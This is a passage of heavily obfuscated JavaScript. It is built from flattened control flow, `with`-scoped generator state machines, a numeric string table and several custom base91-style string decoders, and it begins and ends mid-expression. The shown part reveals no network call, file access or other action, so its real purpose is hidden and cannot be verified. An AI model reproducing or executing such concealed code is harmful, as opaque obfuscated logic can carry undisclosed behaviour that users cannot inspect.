0x0,VDL5RUh=E0MHJW5(0x10,0x14,-0x44).next().value);if(qUco0jP){return VDL5RUh}}function VDL5RUh(...hqlMPT){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={ughmSG:{}}){while(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ!==0x90)with(XwR6IL.gsiWEy||XwR6IL)switch(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ){case 0x8c:case-0x34:case-0x49:sYA6Gi(XwR6IL.ughmSG.NYO9FT=-0xbe,hqlMPT[Df6wfZ[rAY6Lb+0x39]]=Df6wfZ[0x4]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.gsiWEy=XwR6IL.ughmSG,E0MHJW5+=-0x9c,rAY6Lb+=0x8c,vAezBbj+=0x19c,L02WqYZ+=-0x90);break}else{sYA6Gi(XwR6IL.gsiWEy=XwR6IL.ughmSG,E0MHJW5+=-0x9c,rAY6Lb+=0x8c,vAezBbj+=0x1a1,L02WqYZ+=-0xab);break}case 0xfa:case XwR6IL.ughmSG.NYO9FT+0x59:case-0x18:sYA6Gi(XwR6IL.gsiWEy=XwR6IL.vMOwKn,E0MHJW5+=0x67,rAY6Lb+=-0x90,vAezBbj+=0x42,L02WqYZ+=0x3);break;case rAY6Lb- -0x8e:sYA6Gi(XwR6IL.gsiWEy=XwR6IL.ughmSG,E0MHJW5+=0x100,rAY6Lb+=-0x4,vAezBbj+=0x11,L02WqYZ+=-0x155);break;case XwR6IL.ughmSG.NYO9FT+0xc1:case 0xe4:default:sYA6Gi(XwR6IL.ughmSG.NYO9FT=-0xdb,XwR6IL.gsiWEy=XwR6IL.yXFPBL8,E0MHJW5+=0x71,rAY6Lb+=-0x90,vAezBbj+=-0x29,L02WqYZ+=-0x4);break;case E0MHJW5-0x18b:sYA6Gi(XwR6IL.gsiWEy=XwR6IL.YXho5J,E0MHJW5+=-0x1e,rAY6Lb+=-0x90,vAezBbj+=0x1f8,L02WqYZ+=-0xaa);break;case-0x2d:case 0x2d:sYA6Gi(XwR6IL.gsiWEy=XwR6IL.ughmSG,E0MHJW5+=0xa,vAezBbj+=-0x8b,L02WqYZ+=0x49);break;case 0xb3:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[vAezBbj+-0xed]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case XwR6IL.ughmSG.NYO9FT+0x15b:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+0x1a]]]}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(0x84,-0x39,-0xad,0x19).next().value);if(VDL5RUh){return E0MHJW5}}sYA6Gi([[hqlMPT[Df6wfZ[0x14]]],hqlMPT[Df6wfZ[0x4]]]=owskTod,hqlMPT[Df6wfZ[0x4]][vAezBbj(Df6wfZ[0x1ea])](hqlMPT[Df6wfZ[0x14]][VDL5RUh(Df6wfZ[0x1eb])]))},[vAezBbj(Df6wfZ[0x1ec])]:function(...hqlMPT){m1SyZfc(qUco0jP);function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\u003d\\u006b\\u0047\\u0069\\u0061\\u0066\\u0072\\u0041\\u0062\\u0073\\u006e\\u004c\\u004b\\u0057\\u004d\\u006c\\u0045\\u0068\\u003e\\u0064\\u0046\\u0058\\u0070\\u0060\\u0054\\u0025\\u006d\\u004f\\u0026\\u004a\\u005a\\u0042\\u007e\\u0029\\u0021\\u0033\\u0043\\u003a\\u007b\\u0030\\u005d\\u0074\\u0038\\u007c\\u0028\\u003f\\u0040\\u0044\\u003c\\u0022\\u0078\\u0048\\u0031\\u006f\\u004e\\u0036\\u0067\\u002b\\u002c\\u002a\\u002f\\u0035\\u0053\\u0071\\u0055\\u0059\\u0049\\u002e\\u0050\\u0077\\u0056\\u0052\\u0065\\u005b\\u0063\\u0051\\u006a\\u0032\\u0034\\u005e\\u0024\\u0037\\u0076\\u007d\\u0079\\u0075\\u007a\\u003b\\u005f\\u0039\\u0023\",hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[-Df6wfZ[0x1c1]]=hqlMPT[Df6wfZ[0x1]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x87]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[-Df6wfZ[0x1c1]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x18]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x18]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x18]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0xc3]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x87]],hqlMPT[Df6wfZ[0x87]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x87]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x87]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x18]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0xc3]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x87]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function VDL5RUh(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=qUco0jP(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}sYA6Gi([[hqlMPT[Df6wfZ[0xb]]],hqlMPT[Df6wfZ[0x25]]]=owskTod,hqlMPT[Df6wfZ[0x25]][vAezBbj(Df6wfZ[0x1ed])+Df6wfZ[0x79]](hqlMPT[Df6wfZ[0xb]][VDL5RUh(Df6wfZ[0x1ee])]))},[vAezBbj(Df6wfZ[0x1ef])]:function(...hqlMPT){sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[-Df6wfZ[0x48]]=\"\\x58\\x4f\\x48\\x53\\x7a\\x59\\x61\\x2c\\x4a\\x47\\x24\\x34\\x51\\x5e\\x3a\\x29\\x6b\\x2b\\x2a\\x3b\\x25\\x70\\x73\\x75\\x49\\x7c\\x5a\\x60\\x28\\x6c\\x44\\x22\\x39\\x3f\\x37\\x67\\x31\\x7d\\x2f\\x74\\x62\\x72\\x50\\x63\\x76\\x7b\\x6a\\x71\\x65\\x66\\x5f\\x32\\x79\\x36\\x68\\x64\\x4c\\x4e\\x3e\\x5d\\x4d\\x46\\x6e\\x38\\x52\\x77\\x55\\x3d\\x56\\x4b\\x45\\x42\\x41\\x7e\\x6d\\x54\\x78\\x43\\x57\\x30\\x69\\x40\\x35\\x5b\\x3c\\x23\\x2e\\x26\\x21\\x33\\x6f\",hqlMPT[Df6wfZ[0x1f0]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x14]]=hqlMPT[Df6wfZ[0x1f0]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[-Df6wfZ[0x1f1]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x6f]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(hqlMPT[-Df6wfZ[0x7d]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0x7d]]<hqlMPT[Df6wfZ[0x14]];hqlMPT[-Df6wfZ[0x7d]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[-Df6wfZ[0x48]].indexOf(hqlMPT[Df6wfZ[0x1f0]][hqlMPT[-Df6wfZ[0x7d]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x18]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x18]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x18]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[-Df6wfZ[0x1f1]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x6f]],hqlMPT[Df6wfZ[0x6f]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[-Df6wfZ[0x1f1]]&Df6wfZ[0x1c]),hqlMPT[-Df6wfZ[0x1f1]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x6f]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x6f]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x18]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[-Df6wfZ[0x1f1]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x6f]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function VDL5RUh(...hqlMPT){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={ppVCPn:{}}){while(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ!==0x69)with(XwR6IL.FPx_56t||XwR6IL)switch(E0MHJW5+rAY6Lb+vAezBbj+L02WqYZ){case 0xa9:case rAY6Lb-0x1a1:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[vAezBbj+0x74]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case-0x18:case vAezBbj-0xf4:sYA6Gi(XwR6IL.ppVCPn.dXsRz1=0x9b,XwR6IL.FPx_56t=XwR6IL.IVFHrl,E0MHJW5+=0x6a,rAY6Lb+=0x165,vAezBbj+=-0x140);break;case-0xa0:case-0xe9:sYA6Gi(XwR6IL.ppVCPn.dXsRz1=0x6c,hqlMPT[Df6wfZ[rAY6Lb+0xc9]]=Df6wfZ[rAY6Lb+0xcd]);if(typeof ICt8GT[hqlMPT[Df6wfZ[rAY6Lb+0xcb]]]===ypkOtz(Df6wfZ[vAezBbj+-0x2c])){sYA6Gi(XwR6IL.FPx_56t=XwR6IL.ppVCPn,E0MHJW5+=-0x24,rAY6Lb+=0x2b8,vAezBbj+=-0xa0,L02WqYZ+=-0x106);break}else{sYA6Gi(XwR6IL.FPx_56t=XwR6IL.ppVCPn,E0MHJW5+=0x102,rAY6Lb+=0x2b8,vAezBbj+=-0xa0,L02WqYZ+=-0x1ea);break}case 0x72:default:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case 0x55:case L02WqYZ- -0xa:case 0x19:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[vAezBbj+-0xcc]]]}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(-0x8e,-0xc9,0x2e,0x89).next().value);if(VDL5RUh){return E0MHJW5}}if(vAezBbj(Df6wfZ[0x1f2])in _0MPbRP){E0MHJW5()}function E0MHJW5(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(qUco0jP,VDL5RUh,rAY6Lb,L02WqYZ={d90qH1C:{}},XwR6IL){while(qUco0jP+VDL5RUh+rAY6Lb!==0xf9)with(L02WqYZ.wWTwFO||L02WqYZ)switch(qUco0jP+VDL5RUh+rAY6Lb){case 0x13:case rAY6Lb- -0x2b:sYA6Gi([L02WqYZ.d90qH1C._gip4n,L02WqYZ.d90qH1C.iuWs6v,L02WqYZ.d90qH1C.eOEJdN7]=[-0x1e,0x2c,0x83],L02WqYZ.wWTwFO=L02WqYZ.dKOhIl,qUco0jP+=-0x82,VDL5RUh+=0x123,rAY6Lb+=0x2b);break;case 0x4a:sYA6Gi([L02WqYZ.d90qH1C._gip4n,L02WqYZ.d90qH1C.iuWs6v,L02WqYZ.d90qH1C.eOEJdN7]=[0x80,0xc0,0x4],d90qH1C.YJV0em=function(...qUco0jP){return E0MHJW5(-0x29,0x3a,0x2e,{d90qH1C:L02WqYZ.d90qH1C,H6s1qd:{}},qUco0jP).next().value},hqlMPT[Df6wfZ[qUco0jP+0xd1]]=Df6wfZ[0x2],m1SyZfc(d90qH1C.YJV0em,Df6wfZ[VDL5RUh+-0x19c]),qUco0jP+=0x175,VDL5RUh+=-0x24e,rAY6Lb+=0x188);break;case-0x33:return;case-0x93:case VDL5RUh-0x7e:return;case-0x69:case rAY6Lb-0x4b:sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.H6s1qd,qUco0jP+=-0xdf,VDL5RUh+=0xb7,rAY6Lb+=0x206);break;case-0xb2:sYA6Gi(L02WqYZ.wWTwFO=L02WqYZ.d90qH1C,qUco0jP+=0x7f,rAY6Lb+=0x7a);break;default:case VDL5RUh- -0x5:case 0xcb:sYA6Gi([...H6s1qd.xSSjNcQ]=XwR6IL,H6s1qd.mFbiGMm=function*qUco0jP(VDL5RUh,rAY6Lb,L02WqYZ,XwR6IL={UME8U0N:{}},hqlMPT){while(VDL5RUh+rAY6Lb+L02WqYZ!==-0x8e)with(XwR6IL.fGsqVWN||XwR6IL)switch(VDL5RUh+rAY6Lb+L02WqYZ){case-0xdb:sYA6Gi([XwR6IL.UME8U0N.Oq2Cbt,XwR6IL.UME8U0N.pNL4Gi5,XwR6IL.UME8U0N._UB0FVO]=[-0xd7,0xe0,-0xdd],H6s1qd.xSSjNcQ[Df6wfZ[rAY6Lb+-0xd7]]=Df6wfZ[rAY6Lb+-0xd6]);if(typeof H6s1qd.xSSjNcQ[Df6wfZ[VDL5RUh+0x166]]!==vAezBbj(Df6wfZ[0x1f3])){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=0x8a,rAY6Lb+=-0x179,L02WqYZ+=0xe8);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=0x1ac,rAY6Lb+=-0xa8,L02WqYZ+=0x37);break}case L02WqYZ-0x20:sYA6Gi(bvUmzzr[Df6wfZ[0x1b]]=[],bvUmzzr[Df6wfZ[0xc3]]=Df6wfZ[VDL5RUh+0x63],XwR6IL.fGsqVWN=XwR6IL.U0iudD,rAY6Lb+=0x109,L02WqYZ+=-0x3c);break;case VDL5RUh!=0x14c&&L02WqYZ- -0xd2:case 0x67:sYA6Gi(bvUmzzr[Df6wfZ[rAY6Lb+0x0]].push((bvUmzzr[Df6wfZ[0xc3]]|bvUmzzr[Df6wfZ[rAY6Lb+-0x3]]<<bvUmzzr[Df6wfZ[VDL5RUh+-0x85]])&Df6wfZ[0x1c]),XwR6IL.fGsqVWN=XwR6IL.U0iudD,VDL5RUh+=-0x86,rAY6Lb+=0x1f,L02WqYZ+=-0xc9);break;case VDL5RUh- -0x4f:sYA6Gi(DK8vuZG[-Df6wfZ[0x6e]].push((DK8vuZG[-Df6wfZ[0x86]]|DK8vuZG[Df6wfZ[0x39]]<<DK8vuZG[Df6wfZ[0x32]])&Df6wfZ[0x1c]),XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=0x56,rAY6Lb+=-0x183,L02WqYZ+=0x8d);break;case VDL5RUh-0x4a:case-0x4e:sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.z4nq9dp,VDL5RUh+=0x195,rAY6Lb+=0x2,L02WqYZ+=-0xb0);break;case-0xf9:case 0x12:case XwR6IL.UME8U0N.pNL4Gi5+-0xf7:sYA6Gi(XwR6IL.G_04brb={},XwR6IL.G_04brb.lUDgGIU=function(...VDL5RUh){return qUco0jP(0x18,-0x7a,0x10f,{G_04brb:XwR6IL.G_04brb,UME8U0N:XwR6IL.UME8U0N,z4nq9dp:{}},VDL5RUh).next().value},XwR6IL.G_04brb.EOkHxlr=function(...VDL5RUh){return qUco0jP(0xf,0x98,-0x25,{G_04brb:XwR6IL.G_04brb,UME8U0N:XwR6IL.UME8U0N,lEaeW3:{}},VDL5RUh).next().value},m1SyZfc(XwR6IL.G_04brb.lUDgGIU),m1SyZfc(XwR6IL.G_04brb.EOkHxlr),XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=-0x30,rAY6Lb+=-0x10e,L02WqYZ+=0x23a);break;case-0xc0:case-0x11:case-0x40:sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=-0xff,rAY6Lb+=-0x1e,L02WqYZ+=0xac);break;case-0x16:case 0x60:if(!H6s1qd.xSSjNcQ[Df6wfZ[0x2]]){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=-0xc5,rAY6Lb+=0x4e);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.UME8U0N,VDL5RUh+=-0x296,rAY6Lb+=-0xc0,L02WqYZ+=0x23a);break}case 0x36:sYA6Gi(DK8vuZG[-Df6wfZ[0x6e]]=[],DK8vuZG[-Df6wfZ[0x86]]=Df6wfZ[0x2],XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=0xed,rAY6Lb+=-0x7d,L02WqYZ+=-0x11e);break;case-0x44:case-0x7d:case-0xcd:return tC9god5(bvUmzzr[Df6wfZ[0x1b]]);case 0x9e:case rAY6Lb-0x40:case-0xdd:sYA6Gi(XwR6IL.hahY5_S={},XwR6IL.hahY5_S.VtK_gwx=function(...VDL5RUh){return qUco0jP(-0xca,0x21e,-0xaf,{hahY5_S:XwR6IL.hahY5_S,UME8U0N:XwR6IL.UME8U0N,_ZBfCw:{}},VDL5RUh).next().value},XwR6IL.hahY5_S.vlAG_Z=function(...VDL5RUh){return qUco0jP(-0x9a,0x17,0x7b,{hahY5_S:XwR6IL.hahY5_S,UME8U0N:XwR6IL.UME8U0N,U0iudD:{}},VDL5RUh).next().value},m1SyZfc(XwR6IL.hahY5_S.VtK_gwx),m1SyZfc(XwR6IL.hahY5_S.vlAG_Z));throw new(HkDBGS(vAezBbj(Df6wfZ[VDL5RUh+0x2cf])))((0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[0x1f6])+(0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[0x1f7])+(0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[0x1f8])+(0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[0x1f9])+(0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[0x1fa])+(0x1,XwR6IL.hahY5_S.VtK_gwx)(Df6wfZ[rAY6Lb+0x29d])+Df6wfZ[0x283]);case XwR6IL.UME8U0N.pNL4Gi5+-0xb0:for(bvUmzzr[Df6wfZ[0xa7]]=Df6wfZ[0x2];bvUmzzr[Df6wfZ[VDL5RUh+0x3f]]<bvUmzzr[Df6wfZ[VDL5RUh+-0x5b]];bvUmzzr[Df6wfZ[0xa7]]++){bvUmzzr[Df6wfZ[rAY6Lb+0x20e]]=bvUmzzr[Df6wfZ[0xb]].indexOf(bvUmzzr[Df6wfZ[0x1f]][bvUmzzr[Df6wfZ[0xa7]]]);if(bvUmzzr[Df6wfZ[rAY6Lb+0x20e]]===-Df6wfZ[0x4])continue;if(bvUmzzr[Df6wfZ[VDL5RUh+-0x50]]<Df6wfZ[0x2]){bvUmzzr[Df6wfZ[VDL5RUh+-0x50]]=bvUmzzr[Df6wfZ[0x1f4]]}else{sYA6Gi(bvUmzzr[Df6wfZ[rAY6Lb+0x32]]+=bvUmzzr[Df6wfZ[0x1f4]]*Df6wfZ[rAY6Lb+0x3b],bvUmzzr[Df6wfZ[0xc3]]|=bvUmzzr[Df6wfZ[0x18]]<<bvUmzzr[Df6wfZ[0x32]],bvUmzzr[Df6wfZ[0x32]]+=(bvUmzzr[Df6wfZ[VDL5RUh+-0x50]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[rAY6Lb+0x37]:Df6wfZ[VDL5RUh+-0x4a]);do{sYA6Gi(bvUmzzr[Df6wfZ[0x1b]].push(bvUmzzr[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),bvUmzzr[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],bvUmzzr[Df6wfZ[rAY6Lb+0x4c]]-=Df6wfZ[0xe])}while(bvUmzzr[Df6wfZ[0x32]]>Df6wfZ[rAY6Lb+0x32]);bvUmzzr[Df6wfZ[VDL5RUh+-0x50]]=-Df6wfZ[0x4]}}if(bvUmzzr[Df6wfZ[0x18]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.U0iudD,VDL5RUh+=0x4f,rAY6Lb+=0x35,L02WqYZ+=0x38);break}else{sYA6Gi(XwR6IL.fGsqVWN=XwR6IL.U0iudD,VDL5RUh+=-0x37,rAY6Lb+=0x54,L02WqYZ+=-0x91);break}case L02WqYZ-0x13:return DM342_;case rAY6Lb-0x179:sYA6Gi([..._ZBfCw.vjooz6R]=hqlMPT,_ZBfCw._pYjGa=function*qUco0jP(VDL5RUh,rAY6Lb,L02WqYZ,XwR6IL={GQQo6vK:{}}){while(VDL5RUh+rAY6Lb+L02WqYZ!==-0x9)with(XwR6IL.DNMA6n||XwR6IL)switch(VDL5RUh+rAY6Lb+L02WqYZ){case rAY6Lb-0x43:case-0x63:sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=-0x139,rAY6Lb+=0xf6,L02WqYZ+=0xb8);break;case 0xf1:case L02WqYZ- -0x150:sYA6Gi([XwR6IL.GQQo6vK.pZZ_35,XwR6IL.GQQo6vK.Z7PnUp9]=[0x80,0xa],_ZBfCw.vjooz6R[Df6wfZ[rAY6Lb+-0xc0]]=Df6wfZ[rAY6Lb+-0xbc]);if(typeof ICt8GT[_ZBfCw.vjooz6R[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=-0xb8,rAY6Lb+=0xf6,L02WqYZ+=-0x1f);break}else{sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=0x5f,rAY6Lb+=0xf6,L02WqYZ+=-0x13e);break}case-0x6f:sYA6Gi([XwR6IL.GQQo6vK.pZZ_35,XwR6IL.GQQo6vK.Z7PnUp9]=[0xa6,-0xed],_ZBfCw.vjooz6R[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[_ZBfCw.vjooz6R[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[rAY6Lb+0x28])){sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=-0x37,rAY6Lb+=0x1dc,L02WqYZ+=-0x44);break}else{sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=0xe0,rAY6Lb+=0x1dc,L02WqYZ+=-0x163);break}case XwR6IL.GQQo6vK.Z7PnUp9+0x1e0:sYA6Gi(XwR6IL.DNMA6n=XwR6IL.eURD1b,rAY6Lb+=-0xfc);break;case-0x2f:default:return _ZBfCw.sSGnrdp=!0x0,ICt8GT[_ZBfCw.vjooz6R[Df6wfZ[0x2]]]=(0x1,hahY5_S.vlAG_Z)(yPTw0ub[_ZBfCw.vjooz6R[Df6wfZ[VDL5RUh+0x2a]]]);case 0xe2:sYA6Gi(XwR6IL.DNMA6n=XwR6IL.GQQo6vK,VDL5RUh+=-0xc7,rAY6Lb+=0xf6,L02WqYZ+=-0x1f);break;case L02WqYZ- -0x2a5:return _ZBfCw.sSGnrdp=!0x0,ICt8GT[_ZBfCw.vjooz6R[Df6wfZ[0x2]]]}},_ZBfCw.sSGnrdp=void 0x0,XwR6IL.fGsqVWN=XwR6IL._ZBfCw,VDL5RUh+=0x70,rAY6Lb+=-0x1e7,L02WqYZ+=0x10f);break;case rAY6Lb-0x1f:case-0xc:sYA6Gi([...U0iudD.bvUmzzr]=hqlMPT,U0iudD.bvUmzzr[Df6wfZ[rAY6Lb+-0x17]]=Df6wfZ[VDL5RUh+0x9e],U0iudD.bvUmzzr[Df6wfZ[VDL5RUh+0xa5]]=\"\\u0026\\u0034\\u003c\\u002a\\u0078\\u007b\\u0022\\u0077\\u0040\\u0025\\u0049\\u0052\\u0065\\u0076\\u0043\\u0061\\u007e\\u0053\\u002c\\u0060\\u0067\\u004a\\u0033\\u0044\\u0066\\u0030\\u0035\\u004f\\u004d\\u0024\\u005a\\u005d\\u0038\\u006e\\u004b\\u0031\\u003b\\u0059\\u003a\\u004c\\u0057\\u0042\\u0023\\u0063\\u003e\\u0046\\u0073\\u0032\\u004e\\u0045\\u007d\\u0075\\u005f\\u005e\\u0054\\u0079\\u0021\\u0071\\u006f\\u007c\\u0072\\u0028\\u0051\\u006a\\u0068\\u0036\\u0070\\u002e\\u0029\\u002b\\u0041\\u005b\\u003d\\u003f\\u006d\\u0050\\u0056\\u0064\\u002f\\u0048\\u0058\\u0047\\u0055\\u006b\\u006c\\u007a\\u0074\\u0062\\u0039\\u0069\\u0037\",XwR6IL.fGsqVWN=XwR6IL.U0iudD,L02WqYZ+=-0xaa);break;case L02WqYZ!=0x10f&&L02WqYZ-0x62:return tC9god5(DK8vuZG[-Df6wfZ[0x6e]]);case VDL5RUh- -0x108:return;case VDL5RUh- -0xe1:sYA6Gi(DK8vuZG[Df6wfZ[0x25]]=\"\"+(DK8vuZG[Df6wfZ[0x2]]||\"\"),DK8vuZG[Df6wfZ[0xe]]=DK8vuZG[Df6wfZ[0x25]].length,XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=0xd6,rAY6Lb++,L02WqYZ+=-0x1f);break;case-0x26:case-0x52:case 0x54:return ICt8GT[rew9xXt[Df6wfZ[0x2]]];case L02WqYZ- -0xe9:sYA6Gi(bvUmzzr[Df6wfZ[0x32]]=Df6wfZ[0x2],bvUmzzr[Df6wfZ[0x18]]=-Df6wfZ[VDL5RUh+0x65],XwR6IL.fGsqVWN=XwR6IL.U0iudD,VDL5RUh+=0xc9,rAY6Lb+=-0x164,L02WqYZ+=0x4d);break;case-0xe4:case 0xae:case VDL5RUh!=-0x24e&&VDL5RUh- -0x192:throw new(HkDBGS(vAezBbj(Df6wfZ[0x1f5])))(vAezBbj(Df6wfZ[0x1fd])+vAezBbj(Df6wfZ[0x1fe])+(0x1,XwR6IL.G_04brb.lUDgGIU)(Df6wfZ[0x1ff])+(0x1,XwR6IL.G_04brb.lUDgGIU)(Df6wfZ[0x200]));case-0x75:case L02WqYZ-0xd6:return ICt8GT[rew9xXt[Df6wfZ[0x2]]]=(0x1,XwR6IL.G_04brb.EOkHxlr)(yPTw0ub[rew9xXt[Df6wfZ[0x2]]]);case VDL5RUh- -0x73:sYA6Gi([...lEaeW3.DK8vuZG]=hqlMPT,lEaeW3.DK8vuZG[Df6wfZ[0x0]]=Df6wfZ[0x4],lEaeW3.DK8vuZG[Df6wfZ[0x4]]=\"\\x35\\x75\\x2f\\x26\\x76\\x37\\x7c\\x79\\x28\\x60\\x2c\\x4a\\x4d\\x47\\x4b\\x38\\x3b\\x69\\x6f\\x34\\x46\\x3e\\x53\\x7a\\x77\\x32\\x5e\\x44\\x56\\x2a\\x59\\x36\\x30\\x68\\x41\\x58\\x55\\x48\\x4c\\x6e\\x61\\x71\\x6a\\x6c\\x52\\x49\\x63\\x65\\x51\\x50\\x6b\\x42\\x25\\x78\\x3f\\x21\\x39\\x57\\x70\\x74\\x2e\\x7e\\x45\\x67\\x24\\x5f\\x43\\x62\\x5a\\x22\\x7b\\x7d\\x4f\\x3d\\x73\\x29\\x40\\x2b\\x54\\x31\\x66\\x5b\\x64\\x72\\x3c\\x5d\\x4e\\x6d\\x33\\x23\\x3a\",XwR6IL.fGsqVWN=XwR6IL.lEaeW3,VDL5RUh+=-0x172,rAY6Lb+=-0x1c,L02WqYZ+=0x8a);break;case XwR6IL.UME8U0N._UB0FVO+-0xc:case 